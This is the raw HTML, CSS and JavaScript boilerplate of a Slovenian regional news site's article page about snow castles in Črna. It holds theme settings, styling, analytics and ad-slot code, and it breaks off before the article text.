var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/",
                                "name": "Vikend v Črni v znamenju snežnih gradov"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-8900 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child vikend-v-crni-v-znamenju-sneznih-gradov global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e7e5a051f0_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e7e5a056e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696e7e5a056e2" ><script>var block_td_uid_2_696e7e5a056e2 = new tdBlock();
block_td_uid_2_696e7e5a056e2.id = "td_uid_2_696e7e5a056e2";
block_td_uid_2_696e7e5a056e2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696e7e5a056e2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696e7e5a056e2_rand","tdc_css_class_style":"td_uid_2_696e7e5a056e2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696e7e5a056e2.td_column_number = "3";
block_td_uid_2_696e7e5a056e2.block_type = "td_block_mega_menu";
block_td_uid_2_696e7e5a056e2.post_count = "5";
block_td_uid_2_696e7e5a056e2.found_posts = "376";
block_td_uid_2_696e7e5a056e2.header_color = "";
